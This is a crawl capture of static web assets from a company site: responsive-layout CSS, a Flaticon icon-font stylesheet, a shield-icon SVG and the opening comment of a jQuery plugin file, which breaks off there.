		box-shadow:none;
   }
   
	.main-menu .collapse.in,
	.main-menu .collapsing{
		 max-height:320px;
		overflow:auto;
		padding:0px 0px 0px;
		border:none;
		margin:10px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding: 20px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #1d1655;
		float:none;
		margin:-2px 0px 0px 0px;
		border-radius:0px;
		background:#1d1655;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	

	.main-footer .footer-bottom.style-two .copyright {
    border-top: 0px;
    margin-top: 10px;
    text-align: center !important;
    font-size: 12px;
}
	
.copyright div{float: initial !important;text-align: center;}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
		font-weight:500;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before,
	.main-menu .navigation > li > .mega-menu:before,
	.main-menu .navigation > li .mega-menu-bar h3{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul,
	.main-menu .navigation > li > .mega-menu,
	.main-menu .navigation > li .mega-menu-bar > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
		
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		padding:12px 20px 10px !important;
		line-height:22px;
		color:#ffffff !important;
		background:#2c2c2c;
		text-align:left;
		font-size:14px;
		font-weight:400;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		background:#ff4800;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-slider .big-title{
		font-size:36px;
	}
	
	.main-header .nav-outer{
		padding-right:0px;
		width:100%;
	}
	
	.main-header .nav-outer .search-box-outer{
		margin-left:0px;
	}
	
	.main-header .nav-outer .outer-box .talk{
		margin-top:0;
		top:15px;	
	}
	
	.main-header .nav-outer .search-box-outer .dropdown-menu{
		left:0px;
		top:41px;
	}
	
	.main-header .btn-outer{
		position:relative;
		display:block;
		float:left;
		z-index:15;
		margin-left:0px;
		margin-bottom:-58px;
	}
	
	.main-header .header-top .top-left .links{
		width:100%;
	}
	
	.main-header .header-top .top-left .links li{
		float:none;
		display:inline-block;
	}
	
	.main-header .header-top .top-left .links li:before,
	.main-header .header-top .top-left .links li:after{
		display:none;	
	}
	
	.main-slider .text,
	.main-slider .text.alternate{
		font-size:16px;
	}
	
	.main-header .info-box .icon-box{
		position:relative;
		top:0px;
		text-align:center;
		margin-bottom:10px;
	}
	
	.fixed-header .sticky-header,
	.sec-title .text br{
		display:none;
	}
	
	.page-breadcrumb li {
		position: relative;
		display: inline-block;
		margin-right: 6px;
		padding-right: 10px;
		color: #fc9e21;
		font-size: 10px;
		font-weight: 400;
	}
	
	.page-breadcrumb {
    position: absolute;
    margin-top: 37px;
    width: 45%;
	}
	.main-header .main-box .logo-box{
		width: 235px;
		text-align: left;
    	padding-bottom: 5px;

	}
	
	.main-header .main-box .outer-container{
		padding-bottom:5px;
	}
	
	.main-header .search-box-btn{
		text-align:left;
		border:0px;	
	}
	
	.main-slider h2.alternate{
		font-size:36px;
	}
	
	.main-menu{
		width:100%;
		    margin-top: -75px;
		padding-right:0px !important;
	}
	
	.main-header .language{
		margin-top:0px;
		top:-8px;
	}
	
	.main-header .header-top .top-left .links li{
		padding-right:0px;
	}
	
	.main-header .info-box{
		display:block;
		padding:0px;
		margin-bottom:20px;
		border:0px;
	}
	
	.main-header .info-box{
		text-align:center;
	}
	
	.main-header .nav-outer .outer-box{
		position:absolute;
		left:0px;
		top:0px;
		z-index:12;
		margin-left:0px;
		margin-top:0px;
	}
	
	.main-header .header-top .top-right ul li.language{
		top:0px;
	}
	
	.header-style-three .header-upper-two .header-upper-left,
	.main-header .header-lower .lower-left,
	.header-style-four .header-top .top-left,
	.info-block .inner-box .icon-box:after,
	.header-style-four .header-top .top-right ul li.language,
	.market-single .inner-box .lower-content .market-steps .steps-inner:before,
	.market-single .inner-box .lower-content .market-blocks .blocks-inner:after{
		display:none;
	}
	
	.header-style-three .header-upper-two .header-upper-right .social-icon-one{
		margin:15px 0px;
	}
	
	.header-style-four .header-top .top-right > ul > .social-icon-one,
	.header-style-three .header-upper-two .header-upper-right{
		width:100%;
		text-align:center;
	}
	
	.header-style-four .header-top .top-right ul li{
		float:none;
		margin:0px 5px;
	}
	
	.header-style-two .nav-outer .outer-box .quote-btn{
		padding:8px 22px 8px;
	}
	
	.main-header .nav-outer .outer-box .quote-btn::after{
		bottom:8px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.info-block .inner-box h3{
		margin-left:0px;
		text-align:center;
	}
	
	.main-footer .footer-bottom .title-column .text{
		min-height:auto;
		padding-left:0px;
		text-align:center;
		line-height:normal;
	}
	
	.main-footer .footer-bottom .title-column .text .icon{
		position:relative;
		text-align:center;
		margin:0 auto;
		display:block;
		margin-bottom:20px;
		line-height:1.4em;
	}
	
	.market-single .inner-box .lower-content h2,
	.call-to-action-section-two h2,
	.maintenance-box .inner-box h3,
	.project-single-section .inner-box h2{
		font-size:24px;
	}
	
	.quote-box .inner-box{
		padding:30px 30px 15px;
	}
	
	.step-block .inner,
	.testimonial-block-four .inner-box .content-box .content{
		padding-left:0px;
		text-align:center;
	}
	
	.testimonial-block-four .inner-box .content-box .content .quote-icon{
		position:relative;
		margin:0 auto;
		top:0px;
	}
	
	.project-section-two .title-column{
		margin-bottom:30px;
	}
	
	.testimonial-block-five .inner-box .text,
	.history-section .carousel-outer .content-slide .content-inner .text{
		font-size:16px;
	}
	
	.page-title h1{
		font-size:38px;
	}
	
	.history-section .history-carousel .thumbs-carousel .owl-item.active li{
		-webkit-transform:scale(1.4);
		-moz-transform:scale(1.4);
		-o-transform:scale(1.4);
		-ms-transform:scale(1.4);
		transform:scale(1.4);
	}
	
	.testimonial-block-seven .inner-box{
		padding:0px 0px;
	}
	
	.error-section .inner-section h1{
		font-size:150px;
	}
	
	.maintenance-box .inner-box h2{
		font-size:40px;
	}
	
	.market-block-five .block-inner .block-overlay .overlay-inner{
		padding:15px 28px;
	}
	
	.step-block:last-child .inner{
		margin-left:0px;
		margin-top:20px;
	}
	
	.step-block .inner .icon-box{
		position:relative;
		top:0px;
		left:0px;
		margin-bottom:15px;
	}
	
	.blog-single .inner-box .lower-content h3,
	.blog-classic .news-block-two .inner-box .lower-content h3{
		font-size:20px;
	}
	
	.blog-single .inner-box .two-column .image-column .image{
		margin-bottom:30px;
	}
	
	.author-box .author-comment .inner,
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb,
	.author-box .author-comment .inner .image{
		position:relative;
		margin-bottom:20px;
	}
	
	.sidebar-page-container .comments-area .comment-box.reply-comment{
		margin-left:0px;
	}
	
	.cart-section .coupon-outer .pull-right{
		width:100%;
	}
	
	.cart-section .coupon-outer{
		margin-left:0px;
		margin-right:0px;
	}
	
	.contact-section .form-column .inner-column{
		padding:15px 0px;
	}
	
	.quote-form .form-group input[type="text"],
	.quote-form .form-group input[type="password"],
	.quote-form .form-group input[type="tel"],
	.quote-form .form-group input[type="email"]{
		border:1px solid #e0e0e0;	
	}
	
	.project-page-section .outer-section .row{
		margin:0px -15px;
	}
	
	.main-slider .text br{
		display:none;
	}
	
}

@media only screen and (max-width: 599px){
	
	.header-top{ display: none !important;}
	
	.main-slider h2{
		font-size:30px;
		padding-bottom:0px;
	}
	
	.main-slider .text,
	.main-slider .text.style-three{
		font-size:14px;
		line-height:1.4em;
	}
	
	.main-slider h1,
	.market-section-two .title-box h2{
		font-size:24px;
	}
	
	.main-slider h2.alternate{
		font-size:26px;
	}
	
	.main-header .header-top .top-left{
		padding-bottom:12px;
	}
	
	.main-slider h2 span{
		font-size:60px;
		line-height:1.4em;
	}
	
	.testimonial-block .inner-box{
		padding-left:0px;
	}
	
	.testimonial-block .inner-box .author-img{
		position:relative;
	}
	
	.testimonial-block .inner-box .author-img img{
		width:auto;
		margin-bottom:20px;
	}
	
	.testimonial-block.style-two .inner-box{
		padding-right:0px;
	}
	
	.testimonial-block.style-two .inner-box .author-img{
		right:0px;
		left:auto;
	}
	
	.testimonial-section-two .testimonial-column .inner-column{
		padding:30px 25px 20px;
	}
	
	.testimonial-section-two .content-column .inner-column .achived-list li,
	.achived-section .title-column .achived-list li.icon{
		margin-right:10px;
	}
	
	.quote-form .text{
		margin-left:0px;
		top:0px;
		margin-top:15px;
	}
	
	.quote-form .text br,
	.market-section-three .owl-dots{
		display:none;
	}
	
	.market-section-two .title-box h2{
		margin-right:0px;
	}
	
	.testimonial-section-three .owl-nav{
		margin-left:-225px;
	}
	
	.call-to-action-section-three h2,
	.clients-section-two h2{
		font-size:20px;
	}
	
	.testimonial-block-four .inner-box .content-box{
		padding:20px 15px;
	}
	
	.testimonial-block-four .inner-box .content-box .content .text{
		font-size:16px;
	}
	
	.project-section-three .owl-nav{
		position:relative;
		top:0px;
		bottom:0px;
	}
	
	.news-section-three .sec-title .pull-right{
		width:100%;
		margin-top:30px;
	}
	
	.progress-levels .progress-box .inner .text{
		left:2px;
	}
	
	.error-section .inner-section{
		border-radius:0px;
		padding:50px 15px 50px;
	}
	
	.error-section .inner-section h2{
		font-size:14px;
	}
	
	.styled-form .submit-text,
	.blog-single .post-share-options .tags{
		width:100%;
		margin-top:10px;
	}
	
	.shop-single .product-details .prod-tabs .tabs-content{
		padding:15px 15px 20px;
	}
	
	.sidebar-page-container .comments-area .comment .comment-inner .rating{
		position:relative;
		top:auto;
		right:auto;
	}
	
	#schedule-box .modal-content .get-quote-form .inner-box{
		padding:30px 20px;
	}
	
	.popup-container{
		margin:0px;
		margin-top:30px;	
	}
	
}


@media only screen and (max-width: 479px) {
	
	.main-slider .big-title{
		font-size:24px;
	}
	
	.main-slider h2{
		line-height:1em;
	}
	
	.main-slider .text,
	.main-slider .text.alternate{
		font-size:14px;
	}
	
	.main-header .main-box .logo-box{
		padding-bottom:0px;
	}
	
	.main-header .main-box .logo-box{
		width:60%;
		margin-bottom:20px;
	}
	
	.main-slider h1{
		padding-bottom:0px;
	}
	
	.main-slider h1:after,
	.market-block-two .inner-box .content-overlay .content-inner .content .text{
		display:none;
	}
	
	.testimonial-section-three .owl-nav{
		margin-left:-145px;
	}
	
	.call-to-action-section-two h2,
	.sec-title h2{
		font-size:20px;
	}
	
	.main-slider .medium-title{
		font-size:24px;
	}
	
	.main-slider h2{
		font-size:18px;
	}
	
	.project-block .inner-box .image .overlay-box .content .text,
	.main-slider .text br{
		display:none;
	}
	
	.project-block .inner-box .image .overlay-box .content{
		bottom:0px;
	}
	
	.news-section .owl-nav{
		position:relative;
		bottom:0px;
		top:0px;
	}
	
	.testimonial-section-two .owl-dots{
		margin-top:10px;
	}
	
	.achived-section .title-column .achived-list li a,
	.testimonial-section-two .content-column .inner-column .achived-list li a{
		top:0px;
		margin-top:15px;
	}
	
	.progress-levels .progress-box{
		width:33.333%;
	}
	
	.maintenance-box .inner-box h2{
		font-size:30px;
	}
	
	.cart-section .apply-coupon .form-group,
	.cart-section .apply-coupon .form-group .coupon-btn,
	.cart-section .coupon-outer .cart-btn,
	.shipping-form .form-group .total-btn,
	.cart-section .cart-outer .checkout-btn,
	.cart-section .apply-coupon .form-group input[type="text"]{
		width:100%;
		display:block;
	}
	
	.list-style-three li,
	.contact-section .info-column .lower-box .lower-inner{
		padding-left:0px;
	}
	
	.list-style-three li .icon,
	.contact-section .info-column .lower-box .lower-inner .image{
		position:relative;
		margin-bottom:20px;
		display:block;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://erb.mx/css/flaticon.css
body_size: 1464
content:
@font-face {

  font-family: "Flaticon";

  src: url("../fonts/flaticon.eot");

  src: url("../fonts/flaticon-.eot#iefix") format("embedded-opentype"),

       url("../fonts/flaticon.woff") format("woff"),

       url("../fonts/flaticon.ttf") format("truetype"),

       url("../fonts/flaticon.svg#Flaticon") format("svg");

  font-weight: normal;

  font-style: normal;

}



@media screen and (-webkit-min-device-pixel-ratio:0) {

  @font-face {

    font-family: "Flaticon";

    src: url("../fonts/flaticon.svg#Flaticon") format("svg");

  }

}



[class^="flaticon-"]:before, [class*=" flaticon-"]:before,

[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   

	font-family: Flaticon;

	font-style: normal;

}



.flaticon-education:before { content: "\f100"; }

.flaticon-people-2:before { content: "\f101"; }

.flaticon-construction:before { content: "\f102"; }

.flaticon-conveyor:before { content: "\f103"; }

.flaticon-sketch:before { content: "\f104"; }

.flaticon-skyline:before { content: "\f105"; }

.flaticon-scythe:before { content: "\f106"; }

.flaticon-arched-bridge:before { content: "\f107"; }

.flaticon-exclamation:before { content: "\f108"; }

.flaticon-interface-2:before { content: "\f109"; }

.flaticon-square:before { content: "\f10a"; }

.flaticon-fuel-1:before { content: "\f10b"; }

.flaticon-fuel:before { content: "\f10c"; }

.flaticon-transmission-tower:before { content: "\f10d"; }

.flaticon-generator:before { content: "\f10e"; }

.flaticon-people-1:before { content: "\f10f"; }

.flaticon-graph-1:before { content: "\f110"; }

.flaticon-loupe:before { content: "\f111"; }

.flaticon-quality:before { content: "\f112"; }

.flaticon-graph:before { content: "\f113"; }

.flaticon-left-quote-sketch:before { content: "\f114"; }

.flaticon-power:before { content: "\f115"; }

.flaticon-plug:before { content: "\f116"; }

.flaticon-piston:before { content: "\f117"; }

.flaticon-target:before { content: "\f118"; }

.flaticon-laborers:before { content: "\f119"; }

.flaticon-arrows-7:before { content: "\f11a"; }

.flaticon-arrows-6:before { content: "\f11b"; }

.flaticon-engineer-1:before { content: "\f11c"; }

.flaticon-three-buildings:before { content: "\f11d"; }

.flaticon-signature:before { content: "\f11e"; }

.flaticon-rss-updates-subscription:before { content: "\f11f"; }

.flaticon-doc:before { content: "\f120"; }

.flaticon-doc-file-format:before { content: "\f121"; }

.flaticon-quotation:before { content: "\f122"; }

.flaticon-left-quote-2:before { content: "\f123"; }

.flaticon-right-quote:before { content: "\f124"; }

.flaticon-security:before { content: "\f125"; }

.flaticon-check-form:before { content: "\f126"; }

.flaticon-idea-1:before { content: "\f127"; }

.flaticon-idea:before { content: "\f128"; }

.flaticon-oil-platform:before { content: "\f129"; }

.flaticon-checked-1:before { content: "\f12a"; }

.flaticon-play-button-3:before { content: "\f12b"; }

.flaticon-play-button-2:before { content: "\f12c"; }

.flaticon-brain-1:before { content: "\f12d"; }

.flaticon-flasks:before { content: "\f12e"; }

.flaticon-boat:before { content: "\f12f"; }

.flaticon-valve:before { content: "\f130"; }

.flaticon-gas-pipe:before { content: "\f131"; }

.flaticon-demolishing:before { content: "\f132"; }

.flaticon-tool:before { content: "\f133"; }

.flaticon-engineer:before { content: "\f134"; }

.flaticon-creative-mind:before { content: "\f135"; }

.flaticon-brain:before { content: "\f136"; }

.flaticon-alarm-clock:before { content: "\f137"; }

.flaticon-time:before { content: "\f138"; }

.flaticon-phone-call:before { content: "\f139"; }

.flaticon-placeholder-2:before { content: "\f13a"; }

.flaticon-analytics:before { content: "\f13b"; }

.flaticon-connection:before { content: "\f13c"; }

.flaticon-send:before { content: "\f13d"; }

.flaticon-shopping-cart-1:before { content: "\f13e"; }

.flaticon-message:before { content: "\f13f"; }

.flaticon-home:before { content: "\f140"; }

.flaticon-arrows-5:before { content: "\f141"; }

.flaticon-file-1:before { content: "\f142"; }

.flaticon-chat:before { content: "\f143"; }

.flaticon-settings-1:before { content: "\f144"; }

.flaticon-envelope-1:before { content: "\f145"; }

.flaticon-planet-earth:before { content: "\f146"; }

.flaticon-interface-1:before { content: "\f147"; }

.flaticon-layers-1:before { content: "\f148"; }

.flaticon-edit:before { content: "\f149"; }

.flaticon-note-1:before { content: "\f14a"; }

.flaticon-telemarketer:before { content: "\f14b"; }

.flaticon-calendar-1:before { content: "\f14c"; }

.flaticon-smartphone:before { content: "\f14d"; }

.flaticon-technology-2:before { content: "\f14e"; }

.flaticon-user-2:before { content: "\f14f"; }

.flaticon-technology-1:before { content: "\f150"; }

.flaticon-photo-camera:before { content: "\f151"; }

.flaticon-arrows-4:before { content: "\f152"; }

.flaticon-arrows-3:before { content: "\f153"; }

.flaticon-speech-bubble:before { content: "\f154"; }

.flaticon-star:before { content: "\f155"; }

.flaticon-graphic:before { content: "\f156"; }

.flaticon-user-1:before { content: "\f157"; }

.flaticon-previous:before { content: "\f158"; }

.flaticon-arrows-2:before { content: "\f159"; }

.flaticon-padlock:before { content: "\f15a"; }

.flaticon-right-arrow-4:before { content: "\f15b"; }

.flaticon-drop:before { content: "\f15c"; }

.flaticon-unlink:before { content: "\f15d"; }

.flaticon-search:before { content: "\f15e"; }

.flaticon-like-1:before { content: "\f15f"; }

.flaticon-play-button-1:before { content: "\f160"; }

.flaticon-users:before { content: "\f161"; }

.flaticon-placeholder-1:before { content: "\f162"; }

.flaticon-clock-1:before { content: "\f163"; }

.flaticon-layers:before { content: "\f164"; }

.flaticon-play-button:before { content: "\f165"; }

.flaticon-file:before { content: "\f166"; }

.flaticon-calendar:before { content: "\f167"; }

.flaticon-menu:before { content: "\f168"; }

.flaticon-note:before { content: "\f169"; }

.flaticon-checked:before { content: "\f16a"; }

.flaticon-check-1:before { content: "\f16b"; }

.flaticon-cancel-1:before { content: "\f16c"; }

.flaticon-back-1:before { content: "\f16d"; }

.flaticon-shopping-bag-3:before { content: "\f16e"; }

.flaticon-piggy-bank-1:before { content: "\f16f"; }

.flaticon-shopping-cart:before { content: "\f170"; }

.flaticon-phone-call-1:before { content: "\f171"; }

.flaticon-vector:before { content: "\f172"; }

.flaticon-house:before { content: "\f173"; }

.flaticon-share:before { content: "\f174"; }

.flaticon-musical-note:before { content: "\f175"; }

.flaticon-back:before { content: "\f176"; }

.flaticon-download:before { content: "\f177"; }

.flaticon-link:before { content: "\f178"; }

.flaticon-like:before { content: "\f179"; }

.flaticon-settings:before { content: "\f17a"; }

.flaticon-heart:before { content: "\f17b"; }

.flaticon-placeholder:before { content: "\f17c"; }

.flaticon-next:before { content: "\f17d"; }

.flaticon-garbage:before { content: "\f17e"; }

.flaticon-telephone:before { content: "\f17f"; }

.flaticon-money-bag:before { content: "\f180"; }

.flaticon-shopping-bag-2:before { content: "\f181"; }

.flaticon-piggy-bank:before { content: "\f182"; }

.flaticon-straight-quotes:before { content: "\f183"; }

.flaticon-favorite:before { content: "\f184"; }

.flaticon-plus:before { content: "\f185"; }

.flaticon-minus:before { content: "\f186"; }

.flaticon-unchecked:before { content: "\f187"; }

.flaticon-user:before { content: "\f188"; }

.flaticon-timer:before { content: "\f189"; }

.flaticon-profile:before { content: "\f18a"; }

.flaticon-right-arrow-3:before { content: "\f18b"; }

.flaticon-cancel:before { content: "\f18c"; }

.flaticon-right-arrow-2:before { content: "\f18d"; }

.flaticon-left-arrow-2:before { content: "\f18e"; }

.flaticon-down-arrow:before { content: "\f18f"; }

.flaticon-clock:before { content: "\f190"; }

.flaticon-interface:before { content: "\f191"; }

.flaticon-shopping-bag-1:before { content: "\f192"; }

.flaticon-shopping-bag:before { content: "\f193"; }

.flaticon-arrows-1:before { content: "\f194"; }

.flaticon-magnifying-glass:before { content: "\f195"; }

.flaticon-time-1:before { content: "\f196"; }

.flaticon-left-arrow-1:before { content: "\f197"; }

.flaticon-right-arrow-1:before { content: "\f198"; }

.flaticon-minus-symbol:before { content: "\f199"; }

.flaticon-plus-symbol:before { content: "\f19a"; }

.flaticon-download-arrow:before { content: "\f19b"; }

.flaticon-envelope:before { content: "\f19c"; }

.flaticon-up-arrow:before { content: "\f19d"; }

.flaticon-pin:before { content: "\f19e"; }

.flaticon-people:before { content: "\f19f"; }

.flaticon-commenting:before { content: "\f1a0"; }

.flaticon-technology:before { content: "\f1a1"; }

.flaticon-arrows:before { content: "\f1a2"; }

.flaticon-sent-mail:before { content: "\f1a3"; }

.flaticon-label:before { content: "\f1a4"; }

.flaticon-menu-options:before { content: "\f1a5"; }

.flaticon-arrow-pointing-to-right:before { content: "\f1a6"; }

.flaticon-right-arrow:before { content: "\f1a7"; }

.flaticon-house-outline:before { content: "\f1a8"; }

.flaticon-left-arrow:before { content: "\f1a9"; }

.flaticon-round:before { content: "\f1aa"; }

.flaticon-check-symbol:before { content: "\f1ab"; }

.flaticon-forward-arrow:before { content: "\f1ac"; }

.flaticon-left-quote-1:before { content: "\f1ad"; }

.flaticon-placeholder-filled-point:before { content: "\f1ae"; }

.flaticon-right-quotation-sign:before { content: "\f1af"; }

.flaticon-left-quote:before { content: "\f1b0"; }

.flaticon-menu-button-of-three-lines:before { content: "\f1b1"; }

.flaticon-wifi-connection-signal-symbol:before { content: "\f1b2"; }

.flaticon-world:before { content: "\f1b3"; }

.flaticon-word-file:before { content: "\f1b4"; }

.flaticon-left-quotes:before { content: "\f1b5"; }

.flaticon-right-quote-symbol:before { content: "\f1b6"; }

.flaticon-right-quote-sign:before { content: "\f1b7"; }

.flaticon-map-marker:before { content: "\f1b8"; }

.flaticon-tag-black-shape:before { content: "\f1b9"; }

.flaticon-quote-left:before { content: "\f1ba"; }

.flaticon-tags:before { content: "\f1bb"; }

.flaticon-check:before { content: "\f1bc"; }

.flaticon-user-shape:before { content: "\f1bd"; }

.flaticon-telephone-handle-silhouette:before { content: "\f1be"; }

.flaticon-right-quotation-mark:before { content: "\f1bf"; }

.flaticon-earth:before { content: "\f1c0"; }

.flaticon-pdf:before { content: "\f1c1"; }

.flaticon-windows-8:before { content: "\f1c2"; }

.flaticon-word:before { content: "\f1c3"; }

.flaticon-trophy:before { content: "\f1c4"; }

.flaticon-e-mail-envelope:before { content: "\f1c5"; }

.flaticon-go-back-arrow:before { content: "\f1c6"; }

.flaticon-boat-anchor:before { content: "\f1c7"; }

.flaticon-smartphone-call:before { content: "\f1c8"; }

.flaticon-send-message-button:before { content: "\f1c9"; }

.flaticon-web:before { content: "\f1ca"; }

.flaticon-boat-lifesaver:before { content: "\f1cb"; }

.flaticon-business:before { content: "\f1cc"; }

.flaticon-arrow:before { content: "\f1cd"; }

.flaticon-home-page:before { content: "\f1ce"; }

.flaticon-blocks-with-angled-cuts:before { content: "\f1cf"; }

.flaticon-quotation-marks:before { content: "\f1d0"; }

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/seguridad-paraAnden.svg
body_size: 1123
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<g>
			<path d="M466.395,88.411C395.95,69.109,325.091,39.054,261.478,1.496c-3.379-1.995-7.572-1.995-10.95,0     C185.08,40.133,118.05,68.562,45.605,88.411c-4.68,1.281-7.924,5.535-7.924,10.388v110.046     c0,113.323,52.279,188.335,96.137,231.306c47.216,46.265,102.216,71.85,122.185,71.85c19.967,0,74.967-25.585,122.183-71.85     c43.857-42.97,96.133-117.982,96.133-231.306V98.798C474.319,93.946,471.075,89.692,466.395,88.411z M452.779,208.844     c0,105.843-48.761,175.838-89.669,215.92c-46.431,45.495-96.074,65.695-107.107,65.695c-11.033,0-60.679-20.2-107.111-65.695     c-40.907-40.083-89.67-110.077-89.67-215.92V106.974C128.5,87.304,193.018,59.853,256.005,23.25     c61.414,35.632,129.151,64.448,196.774,83.72V208.844z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
			<path d="M160.538,105.769c-2.18-5.535-8.433-8.254-13.969-6.073c-19.24,7.581-38.988,14.559-58.695,20.741     c-4.491,1.41-7.547,5.57-7.547,10.276v41.591c0,5.948,4.823,10.77,10.77,10.77s10.77-4.822,10.77-10.77v-33.72     c17.679-5.72,35.339-12.047,52.598-18.848C160,117.557,162.719,111.304,160.538,105.769z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
			<path d="M180.997,107.812c1.445,0,2.912-0.291,4.319-0.905l0.198-0.086c5.449-2.388,7.903-8.731,5.515-14.178     c-2.39-5.449-8.769-7.914-14.212-5.528l-0.174,0.075c-5.452,2.381-7.914,8.719-5.533,14.169     C172.877,105.405,176.842,107.812,180.997,107.812z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
			<path d="M384.322,347.283c-4.977-3.253-11.651-1.854-14.908,3.125c-8.875,13.584-19.287,26.592-30.951,38.659     c-9.592,9.922-19.986,19.17-30.893,27.485c-4.729,3.606-5.639,10.364-2.034,15.095c2.121,2.779,5.328,4.241,8.572,4.241     c2.278,0,4.573-0.719,6.523-2.207c11.765-8.971,22.975-18.944,33.317-29.642c12.611-13.044,23.881-27.124,33.499-41.849     C390.702,357.21,389.301,350.536,384.322,347.283z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
			<path d="M282.558,433.443l-0.618,0.364c-5.147,2.981-6.906,9.569-3.926,14.716c1.997,3.45,5.612,5.376,9.331,5.376     c1.83,0,3.688-0.467,5.385-1.452l0.713-0.419c5.133-3.006,6.857-9.603,3.851-14.736     C294.286,432.161,287.688,430.44,282.558,433.443z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
			<path d="M182.589,234.019c-6.613-6.614-15.408-10.254-24.762-10.254s-18.15,3.641-24.766,10.254     c-13.653,13.656-13.653,35.876,0,49.531l63.596,63.594c6.614,6.612,15.409,10.253,24.764,10.253s18.15-3.641,24.765-10.255     L378.947,214.38c13.652-13.659,13.652-35.876-0.002-49.527c-6.614-6.614-15.409-10.254-24.765-10.254     c-9.355,0-18.15,3.641-24.765,10.254L221.42,272.848L182.589,234.019z M344.647,180.085c2.545-2.545,5.932-3.946,9.534-3.946     c3.604,0,6.988,1.401,9.535,3.946c5.255,5.255,5.255,13.809-0.002,19.066l-132.759,132.76c-2.545,2.545-5.932,3.946-9.534,3.946     s-6.989-1.401-9.535-3.946l-63.594-63.592c-5.257-5.257-5.257-13.811-0.002-19.066c2.546-2.545,5.933-3.948,9.536-3.948     s6.988,1.401,9.533,3.946l46.445,46.446c2.021,2.019,4.759,3.154,7.616,3.154s5.595-1.134,7.614-3.154L344.647,180.085z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
		</g>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/jquery.themepunch.tools.min.js
body_size: 40218
content:
/********************************************

	-	THEMEPUNCH TOOLS Ver. 1.0     -

	 Last Update of Tools 27.02.2015

*********************************************/





/*

* @fileOverview TouchSwipe - jQuery Plugin

* @version 1.6.9

*

